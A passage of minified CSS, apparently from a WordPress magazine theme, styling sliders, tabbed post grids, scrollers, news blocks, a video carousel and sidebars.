.def-slider-item{display:block}.def-slider-wrap .def-slider-item a img{min-width:100%;display:block!important;-webkit-transition:none!important;opacity:1!important}.def-slider .owl-carousel .owl-stage-outer.owl-height{-webkit-transition:none!important}.def-slider{position:relative}div.def-slider-cap{position:absolute;bottom:21px;padding:0 15px;width:100%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-align:center}.def-slider-title{text-align:center}.def-slider-desc,.def-slider-title h2 a{background:var(--wpr-bg-14eb87ca-9318-411a-bf0f-96b02ccf7135)}.def-slider-title h2 a{display:inline-block;padding:17px 20px 20px;margin-bottom:1px;font-size:28px;font-weight:700!important;line-height:30px}.def-slider-desc{font-size:16px;padding:17px 20px;margin:0}.def-slider-desc,.def-slider-title h2 a{color:#fff}.def-slider .owl-dots{bottom:0;position:absolute;text-align:center;z-index:99;width:100%;left:0;right:0}.def-slider .owl-dots>div{display:inline-block;width:7px;height:7px;border:2px solid #818181;background:#818181;text-indent:-9999px;margin-right:3px;-webkit-transition:all ease-in-out 0.0s;transition:all ease-in-out 0.0s;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.numbers_bullets .def-slider .owl-dots>div{text-indent:0;width:24px;height:24px;border:none;color:#fff;font-weight:700;line-height:24px}.numbers_bullets .def-slider .owl-dots{bottom:5px}.wpb-js-composer .def-slider .owl-dots>div{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.def-slider .owl-dots>div.active{background:#000}.momizat-custom-slider .owl-nav,.fc_nav{position:absolute;top:0;left:0;z-index:888}.fc_nav{top:15px;left:15px;display:none}.momizat-custom-slider .owl-nav>div,.fc_nav a{width:30px;height:30px;background:rgba(0,0,0,.4);float:left;display:inline-block;line-height:29px;text-align:center;color:#D8D8D8;font-size:16px}.momizat-custom-slider .owl-nav>div:first-child,.fc_nav a:first-child{margin-right:1px}.momizat-custom-slider .owl-nav>div:hover{color:#fff}.slider2 .big-slider2{overflow:hidden;width:50%;height:auto;margin-bottom:6px}.slider2 .big-slider2 img,.slider2 .small-slider2 img{width:100%}.slider2 .small-slider2:nth-child(3n+3){clear:left}.slider2 .small-slider2,.slider2 .big-slider2{float:left;padding:0 3px;position:relative;box-sizing:border-box!important}.slider2 .big-slider2:nth-child(2n+2){margin-right:0}.slider2 .def-slider-title{text-align:inherit}.slider2 .small-slider2{width:33.3%;height:auto;margin-bottom:0}.slider2 .small-slider2:last-child{margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:23px;line-height:25px}.slider2 .big-slider2 .def-slider-cap,.slider2 .small-slider2 .def-slider-cap{padding:0 10px;bottom:10px}.col2 .slider2 .big-slider2{width:462px;height:auto}.col2 .slider2 .small-slider2{width:306.5px;height:auto}.f-tabbed-head{background:#e9e9e9;border:1px solid #dbdbdb;margin:-16px -16px 0;height:38px;line-height:38px}.f-tabbed-head li{height:38px;float:left;border-right:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;z-index:10}.f-tabbed-head li:hover{background:#fff}.f-tabbed-head li.active,.f-tabbed-head li a.current{background:#fff}.f-tabbed-head li:after,.f-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.f-tabbed-head li:hover:after,.f-tabbed-head li:hover:before{top:100%;opacity:1}.f-tabbed-head li a.current:after,.f-tabbed-head li a.current:before,.f-tabbed-head li.active:after,.f-tabbed-head li.active:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}.f-tabbed-head li:after,.f-tabbed-head li.active:after,.f-tabbed-head li a.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.f-tabbed-head li:before,.f-tabbed-head li.active:before,.f-tabbed-head li a.current:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.f-tabbed-head li a{padding:10px 15px 9px;font-size:15px;color:#4b4b4b}.f-tabbed-header li a{padding:0 15px;display:block}.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover{color:#0083b9}ul.f-tabbed-sort{float:right}ul.f-tabbed-sort li{border-right:0;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li a{padding:10px 15px 10px 1px;outline:none}ul.f-tabbed-sort li span{font-size:32px;position:relative;right:-6px;bottom:-9px;line-height:0}ul.f-tabbed-sort li.list span{right:-1px}ul.f-tabbed-sort li.list a{padding:10px 15px 10px 6px}.f-tabbed-body .f-tabbed-grid{overflow:hidden;padding-top:15px;margin:0 -7px -14px -7px}ul.f-tabbed-grid li{float:left;width:50%;position:relative;padding:0 7px;margin-bottom:14px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;min-height:179px}ul.f-tabbed-grid.f-tabbed-cols3 li{width:33.3%}ul.f-tabbed-grid.f-tabbed-cols4 li{width:25%}ul.f-tabbed-grid.f-tabbed-cols5 li{width:20%}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:left}ul.f-tabbed-grid li img,ul.f-tabbed-list li .post-thumbnail img,.cat-grid li img,.cat-list li img{-webkit-transition:none!important}ul.f-tabbed-grid li img{width:100%;height:auto}ul.f-tabbed-grid li:nth-child(2n+1){margin-right:0}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{background:rgba(0,0,0,.4);right:7px;left:7px;bottom:0;position:absolute;padding:11px 20px 14px 11px;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{color:#fff;font-size:18px;font-weight:300}ul.f-tabbed-grid li .f-p-title h2 a{margin-right:33px}ul.f-tabbed-grid li .entry-content,ul.f-tabbed-grid li .entry-meta{display:none}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;color:#fff;content:"";position:absolute;bottom:6px;right:2px}.f-tabbed-list .format-chat .post-format-icon:before{font-size:18px!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}.format-video .post-format-icon:before{content:"\e62d"!important;line-height:29px!important;padding-left:1px}.format-audio .post-format-icon:before{font-family:'font-awesome'!important;content:"\f130"!important}.format-quote .post-format-icon:before{font-family:'momizat'!important;content:"\e676"!important}.format-image .post-format-icon:before{content:"\e650"!important;line-height:29px!important;padding-left:1px}.ajax-search-results>a.format-standard .post_format:before,.format-standard .post-format-icon:before{content:"\e621"!important}.format-gallery .post-format-icon:before{font-family:'momizat'!important;content:"\e60e"!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}ul.f-tabbed-grid li.format-chat .f-p-title .post-format-icon:before{font-size:20px;right:7px;bottom:8px}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:7px;font-size:24px}ul.f-tabbed-grid li.format-quote .f-p-title .post-format-icon:before{right:7px;font-size:23px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:7px;font-size:22px}ul.f-tabbed-list{margin:0 -15px 0 -15px}ul.f-tabbed-list li{overflow:hidden;padding:15px 15px 10px;border-bottom:1px solid #e1e1e1}ul.f-tabbed-list li:last-child{border-bottom:0}ul.f-tabbed-list li .post-thumbnail img{float:left;margin-right:15px;width:170px;height:115px}ul.f-tabbed-list li h2 a{display:block;font-size:18px;font-weight:700!important;color:#4e4e4e;margin:-3px 0 10px}ul.f-tabbed-list li .entry-meta{margin-top:11px}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{position:relative;top:4px;font-size:18px}ul.f-tabbed-list li .entry-meta .post-views{position:relative;top:-4px}ul.f-tabbed-list li .entry-content P{margin-bottom:0}ul.f-tabbed-list .f-p-title{position:relative}ul.f-tabbed-list .f-p-title .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;top:88px;left:0;text-align:center;color:#fff;font-size:28px;margin-left:-185px}ul.f-tabbed-list .format-audio .post-format-icon:before{font-size:19px;line-height:31px}ul.f-tabbed-list .format-standard .post-format-icon:before,ul.f-tabbed-list .format-image .post-format-icon:before{font-size:26px}ul.f-tabbed-list .format-quote .post-format-icon:before,ul.f-tabbed-list .format-gallery .post-format-icon:before{font-size:20px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:185px}.scroller{margin:0 15px}.col2 .scroller{margin:0}.scroller .scroller-wrap{margin:0 auto;position:relative;padding:5px 0}.col2 .scroller .scroller-wrap{width:920px}.scroller .scroller-wrap .scroller-item{position:relative;text-align:center;display:none}.scroller .scroller-wrap .owl-item .scroller-item{display:block}.scroller .scroller-wrap .scroller-item:nth-child(4n+4){margin-right:0}.scroller .scroller-wrap .scroller-item img{display:block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.scroller .scroller-wrap .scroller-item a{display:block;background:#000}.scroller .scroller-wrap .scroller-item:hover img{opacity:1}.scroller .scroller-wrap .scroller-item h2{position:absolute;width:100%;bottom:20px;padding:0 20px;font-size:17px;font-weight:700!important;color:#fff;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.scroller .scroller-wrap .scroller-item .entry-meta{position:absolute;bottom:-5px;width:100%;font-size:13px;color:#fff;opacity:0;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;text-align:center}.col2 .scroller .scroller-wrap .scroller-item .entry-meta{width:100%}.scroller .scroller-wrap .scroller-item .entry-meta a{background:transparent;display:inline-block;color:#fff}.scroller2 .scroller2-wrap .scroller-item .entry-meta .author-link,.scroller .scroller-wrap .scroller-item .entry-meta .author-link,.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time,.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{float:none;display:inline-block}.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time{margin:0 10px}.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{margin-right:0}.scroller .scroller-wrap .scroller-item:hover .entry-meta{bottom:5px;opacity:1}.scroller .scroller-wrap .scroller-item:hover h2{bottom:20px;margin-bottom:20px}.scroller .owl-prev,.scroller .owl-next,.scroller2 .owl-prev,.scroller2 .owl-next{text-indent:-9999px}.scroller .owl-next,.scroller .owl-prev{float:left}.scroller .owl-next:after,.scroller .owl-prev:before{font-family:'font-awesome';content:"\f104";text-indent:0;float:left;width:11px;height:18px;position:absolute;left:-21px;bottom:45%;font-size:31px;color:#dbdbdb}.col2 .scroller .owl-next:after,.col2 .scroller .owl-prev:before{font-size:25px;left:-15px}.scroller .owl-buttons{width:0;height:0}.scroller .owl-next:after{content:"\f105";left:auto;float:right;right:-21px}.col2 .scroller .owl-next:after{float:right;left:auto;right:-17px}.scroller2{margin:-15px -16px -15px -15px;overflow:hidden}.scroller2 .scroller-item{padding:15px;border-right:1px solid #e4e4e4;text-align:center;padding-bottom:220px;margin-bottom:-195px;display:none}.scroller2 .scroller2-wrap .owl-item .scroller-item{display:block}.scroller2 .scroller-item img{display:block;margin-bottom:15px}.scroller2 .scroller-item h2{font-size:17px}.scroller2 .scroller2-wrap .scroller-item h2 a{color:#2d2d2d}.scroller2 .scroller-item .entry-meta{margin-top:13px;overflow:hidden}.col2 .scroller2 .scroller-item .entry-meta{padding:0 4px 0 3px}.scroller2 .owl-stage-outer{border-bottom:1px solid #e4e4e4}.scroller2 .owl-controls{position:relative}.scroller2 .owl-next:after,.scroller2 .owl-prev:before{position:absolute;font-family:'font-awesome';content:"\f104";text-indent:0;width:25px;height:25px;border:1px solid #e4e4e4;bottom:20%;left:10px;text-align:center;line-height:25px;color:#999;font-size:22px}.scroller2 .owl-nav{height:48px}.scroller2 .owl-prev{float:left}.scroller2 .owl-next{float:right}.scroller2 .owl-next:after{content:"\f105";right:10px;left:inherit}.scroller2 .owl-dots{bottom:18px;left:50%;position:absolute;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.scroller2 .owl-dots .owl-dot{width:11px;height:11px;border:1px solid #d2d2d2;float:left;margin-right:3px;position:relative}.owl-controls .owl-nav div,.owl-controls .owl-dot{cursor:pointer}.scroller2 .owl-dots .owl-dot.active:before{content:"";width:7px;height:7px;background:#999;position:absolute;top:2px;left:2px}header.block-title{background:#e9e9e9;height:38px;line-height:38px;margin:-15px -15px 15px;padding:0 0 0 15px;border-bottom:1px solid #e1e1e1}header.block-title h2 a,header.block-title h2{font-size:17px;font-weight:700!important;color:#0083b9;float:left}header.block-title.colorful-box h2 a,header.block-title.colorful-box h2{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li:not(.active):not(:hover) a{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li.active a,header.block-title.colorful-box ol.nb-tabbed-head li:hover a{color:#222}.block-title+div,.block-title+ul{clear:both}.nb5 .first-item .post-format-icon:before{top:57px;bottom:inherit}.nb1 .entry-content p,.nb2 .entry-content p,.nb3 .entry-content p,.nb4 .entry-content p,.nb5 .entry-content p,.nb6 .entry-content p{margin-bottom:0}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;bottom:0;left:0;text-align:center;color:#fff;font-size:28px}.nb1 .format-audio .post-format-icon:before,.nb2 .first-item.format-audio .post-format-icon:before,.nb3 .first-item.format-audio .post-format-icon:before,.nb4 .first-item.format-audio .post-format-icon:before,.nb5 .first-item.format-audio .post-format-icon:before,.nb6 .format-audio .post-format-icon:before,.blog_posts .format-audio .post-format-icon:before{font-size:19px;line-height:33px}.nb1 .format-standard .post-format-icon:before,.nb2 .first-item.format-standard .post-format-icon:before,.nb3 .first-item.format-standard .post-format-icon:before,.nb4 .first-item.format-standard .post-format-icon:before .nb5 .first-item.format-standard .post-format-icon:before,.nb6 .format-standard .post-format-icon:before,.nb1 .format-image .post-format-icon:before,.nb2 .first-item.format-image .post-format-icon:before,.nb3 .first-item.format-image .post-format-icon:before,.nb4 .first-item.format-image .post-format-icon:before,.nb5 .first-item.format-image .post-format-icon:before,.nb6 .format-image .post-format-icon:before,.blog_posts .format-image .post-format-icon:before{font-size:26px}.nb1 .format-quote .post-format-icon:before,.nb2 .first-item.format-quote .post-format-icon:before,.nb3 .first-item.format-quote .post-format-icon:before,.nb4 .first-item.format-quote .post-format-icon:before,.nb5 .first-item.format-quote .post-format-icon:before,.nb6 .format-quote .post-format-icon:before,.nb1 .format-gallery .post-format-icon:before,.nb2 .first-item.format-gallery .post-format-icon:before,.nb3 .first-item.format-gallery .post-format-icon:before,.nb4 .first-item.format-gallery .post-format-icon:before,.nb5 .first-item.format-gallery .post-format-icon:before,.nb6 .format-gallery .post-format-icon:before,.blog_posts .format-gallery .post-format-icon:before,.blog_posts .format-quote .post-format-icon:before{font-size:20px}.nb1 .format-chat .post-format-icon:before,.nb2 .first-item.format-chat .post-format-icon:before,.nb3 .first-item.format-chat .post-format-icon:before,.nb4 .first-item.format-chat .post-format-icon:before,.nb5 .first-item.format-chat .post-format-icon:before,.nb6 .format-chat .post-format-icon:before,.blog_posts .format-chat .post-format-icon:before{font-size:16px}ol.nb-tabbed-head{list-style:none;padding:0;margin:0;float:right}ol.nb-tabbed-head li{float:left;height:38px;border-left:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover{background:#fff}ol.nb-tabbed-head li a{padding:10px;outline:none}ol.nb-tabbed-head li.active{font-weight:400;background:#fff}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover:after,ol.nb-tabbed-head li:hover:before{top:100%;opacity:1}ol.nb-tabbed-head li.active:after,ol.nb-tabbed-head li.active:before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}ol.nb-tabbed-head li:before,ol.nb-tabbed-head li.active:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li.active:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ol.nb-tabbed-head li.active a{color:#0083b9}.nb1 ul{margin:-15px -15px;overflow:hidden}.nb1 ul+.show-more{margin-top:15px}.cat-grid li{position:relative}.cat-grid li,.nb1 ul li{float:left;width:50%;padding:14px;border-width:1px 0 0 1px;border-style:solid;border-color:#e4e4e4;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:left;border-left:none}.cat-grid.grid-col-3 li{width:33.3%}.cat-grid.grid-col-3 li:nth-child(2n+1){clear:none}.cat-grid.grid-col-3 li:nth-child(3n+1){clear:left;border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before,.cat-grid.grid-col-3 li:nth-child(3n+1):before{position:absolute;width:100%;height:1px;background:#e1e1e1;left:100%;top:-1px;content:'';padding-right:1px}.cat-grid.grid-col-3 li:nth-child(3n+1):before{width:200%}.nb1 ul li{padding-bottom:200px;margin-bottom:-190px}.news-list ul li{float:none;width:auto;padding-bottom:14px;margin-bottom:0;border-width:0 0 1px 0}.news-list ul li .entry-content{margin-bottom:10px}.news-list ul li .entry-content:last-child{margin-bottom:0}.news-list ul li .entry-meta{margin-top:0}.news-list ul li:last-child{border-bottom:none}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-right:0}.nb1 ul li:first-child,.nb1 ul li:nth-child(2){border-top:0}.nb1 ul li .post-thumbnail img{margin-bottom:15px}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a,.nb6 ul li h2 a{font-size:19px;font-weight:700!important;color:#2d2d2d;line-height:24px;display:block;margin-bottom:9px}.site-content .nb1 h2{margin:0}.entry-meta i{font-size:14px}.nb2{margin:-15px;overflow:hidden}.nb2 .first-item,.nb4 .first-item{width:259px;float:left;padding:14px}.nb2 .first-item .entry-meta,.nb4 .first-item .entry-meta{margin:9px 0 5px}.nb2 ul,.nb4 ul{margin-left:287px;border-left:1px solid #e4e4e4;margin-bottom:-999px!important;padding-bottom:999px}.nb2 ul li{padding:10px 15px!important}.nb2 ul li,.nb4 ul li{overflow:hidden;padding:15px;border-bottom:1px solid #e4e4e4}.nb2 ul li:last-child,.nb4 ul li:last-child{border-bottom:0}.nb2 ul li h2 a,.nb5 ul li h2 a{font-size:16px;font-weight:300;color:#2d2d2d;line-height:24px;display:block}.nb2 ul li .entry-meta,.nb5 ul li .entry-meta{margin-top:3px}.nb2 ul li.show-more{padding:9px 0;text-align:center}.nb2 ul li.show-more a{font-size:15px;display:block}.newb2.show-more{margin-top:15px}.nb3,.nb4,.nb5,.nb6{overflow:hidden;margin:-15px -15px 0}.nb3 .first-item{float:left;width:50%;padding:14px;border-width:0 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:214px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb3 .first-item:nth-child(2n+2){border-right:0}.nb3 .first-item .post-thumbnail img{margin-bottom:15px}.nb3 ul li:nth-child(2n+1){clear:left}.nb3 ul li,.nb5 ul li{width:50%;float:left;padding:14px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;position:relative;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb5 ul li:first-child,.nb5 ul li:nth-child(2){border-top:none}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-right:none}.nb3 ul li .post-thumbnail img{max-width:80px}.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:left;margin-right:15px;max-width:80px}.nb3 ul li h2 a,.nb4 ul li h2 a{display:block;font-size:15px;font-weight:300;color:#2d2d2d;margin-top:-3px;line-height:18px}.nb3 ul li .entry-meta,.nb4 ul li .entry-meta{margin-top:3px}.nb3 ul li .entry-meta .brankic-icon-calendar,.nb4 ul li .entry-meta .brankic-icon-calendar{font-size:16px}.nb4 .first-item .post-thumbnail img{margin-bottom:10px}.nb4 .first-item .entry-meta{margin-bottom:0}.nb5 ul li{padding:9px 14px;padding-bottom:35px;margin-bottom:-25px}.nb5 .first-item{padding:14px;border-bottom:1px solid #e4e4e4;overflow:hidden}.nb5 .first-item h2 a{margin-bottom:15px}.nb5 .first-item .post-thumbnail img{float:left;margin-right:15px}.nb5 .first-item .entry-meta{margin-top:11px}.nb5 h2{margin:0}.nb6 ul{overflow:hidden}.nb6 ul li{float:left;width:33.3%;padding:15px 14px 11px 15px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:215px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb6 ul li:nth-child(3n+1){clear:left}.nb6 ul li:nth-child(3n+3){border-right:0}.nb6 ul li:nth-child(-n+3){border-top:0}.nb6 ul li .post-thumbnail img{margin-bottom:10px}.vid-box-wrap ul.widget-tabbed-header{width:32.6%;margin:-2px 0 0 -15px;float:left;position:absolute;top:1px}.vid-box-wrap .widget-tabbed-body,.vid-box-wrap.main_tabs{border:none}.vid-box-wrap.main_tabs{background:#fafafa;margin:-15px}.vid-box-wrap ul.widget-tabbed-header li{width:48.55%}.vid-box-wrap ul.widget-tabbed-header li a{font-weight:700;text-transform:inherit;font-size:15px;padding:0 41px;z-index:99}.vid-box-wrap .widget-tabbed-body{padding-top:19px}.mgw-inner>*{max-width:100%}.vid-vert{position:relative;overflow:hidden;width:32.6%;height:428px;margin:21px 16px -15px -15px;border-right:1px solid #dbdbdb;float:left}.vid-box-nav{background:#fff;width:100%;height:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-nav li{padding:14.4px 15px;overflow:hidden;border-bottom:1px solid #dbdbdb!important}.vid-box-nav li.active,.vid-box-nav li:hover{background:#fafafa}.vid-box-nav li img{width:82px;height:56px;float:left;margin-right:15px}.vid-box-nav li h2{font-size:17px}.vid-box-nav li:hover a,.vid-box-nav li.active h2 a{color:#0083b9}.vid-box-nav li .entry-meta{margin-top:4px}.vid-carousel-stage{position:relative;width:67%;overflow:hidden;height:460px}.vid-box-item-wrap{width:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-item-wrap li{float:left;position:relative;padding:0;width:758px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{content:"\e705";font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;position:absolute;top:45%;left:48%;color:#fff;z-index:999;font-size:48px;text-shadow:0 0 6px rgba(0,0,0,.45)}.vid-item img{max-width:100%}.vid-item h2{position:absolute;bottom:6px;background:rgba(0,0,0,.48);width:100%;padding:25px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vid-item h2 a{color:#fff;font-size:27px;font-weight:700}.vid-items-arrnav{position:absolute;top:45%!important;width:100%;z-index:99}.vid-items-arrnav a{width:42px;height:50px;background:rgba(0,0,0,.48);display:inline-block;text-align:center;line-height:50px;color:#fff;font-size:24px}.vid-items-arrnav a.vid-items-nav0{float:left}.vid-items-arrnav a.vid-items-nav0 i{left:-1px}.vid-items-arrnav a.vid-items-nav1{float:right}.vid-items-arrnav a.vid-items-nav1 i{right:-1px}.vid-items-arrnav a i{position:relative;top:1px}.nav-arr-nav{position:absolute;left:0;bottom:0;height:25px;line-height:25px;background:#e9e9e9;border-top:1px solid #dbdbdb;overflow:hidden;width:31.85%}.nav-arr-nav a{display:inline-block;padding:0 80.8px;font-size:22px;border-right:1px solid #dbdbdb;float:left}.nav-arr-nav a:hover{background:#fff}.col2 .vid-box-item-wrap li{width:624px}.col2 .vid-item h2{bottom:-1px}.col2 .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.col2 .vid-carousel-stage{width:624px;height:384px}.col2 .nav-arr-nav{width:31.55%}.col2 .nav-arr-nav a{padding:0 64px}.col2 .vid-vert{height:351px;width:32.5%}.col2 .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.main-content .widget-tabbed-header,.main-content .vid-box-nav li h2,.main-content .vid-box-nav li .entry-meta,.main-content .nav-arr-nav{display:none}.main-content .vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.main-content .vid-box-nav li img{height:47px}.main-content .vid-carousel-stage{width:446px;height:275px}.main-content .vid-box-item-wrap li{width:446px}.main-content .vid-item h2{bottom:0;padding:17px}.main-content .vid-item h2 a{font-weight:400;font-size:21px}.main-content .vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.main-content .vid-items-arrnav{top:42%!important}.main-content .vid-items-arrnav a{font-size:19px;width:37px;height:45px}.main-content .vid-items-arrnav a i{top:-1px}.one-side-wide .main-content .vid-carousel-stage{width:640px;height:394px}.one-side-wide .main-content .vid-box-item-wrap li{width:640px}.one-side-wide .vid-item h2{bottom:-1px}.one-side-wide .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.one-side-wide .nav-arr-nav{width:31.55%}.one-side-wide .nav-arr-nav a{padding:0 64px}.one-side-wide .main-content .vid-vert{height:426px;width:15.3%}.one-side-wide .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.one-side-wide .main-content .vid-box-nav li img{width:auto;height:auto}.nip{margin:-15px;padding:14px}.nip .first-item{float:left;margin-right:14px}.nip .first-item img{height:240px;width:359px}.nip ul{margin:-4px;margin-left:371px}.nip ul li{float:left;padding:2px}.nip ul li img{width:85px;height:57px}.nip ul li:nth-child(2n+2){margin-right:0}.secondary-sidebar,.secondary-sidebar.vc_column_container{width:17%;float:left;margin:0 0 0 1%;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.secondary-sidebar.vc_column_container{margin-bottom:0}.sidebar,.sidebar.vc_column_container,.media-filter{width:31%;float:right;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;margin-left:1%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.sidebar.vc_column_container{margin-bottom:0}.both-sidebars-left .secondary-sidebar,.secondary-sidebar.vc_column_container.alignlefti,.both-sidebars-left .sidebar,.sidebar.vc_column_container.alignlefti,.both-sidebars-all .secondary-sidebar{margin:0;margin-right:1%}.both-sidebars-left .main-left,.both-sidebars-all .main-left{float:none}.sws2{background:none!important;border:none;box-shadow:none;-webkit-box-shadow:none;margin-bottom:0}.sidebar.sws2 .widget,.secondary-sidebar.sws2 .widget{background:#fff;border:1px solid 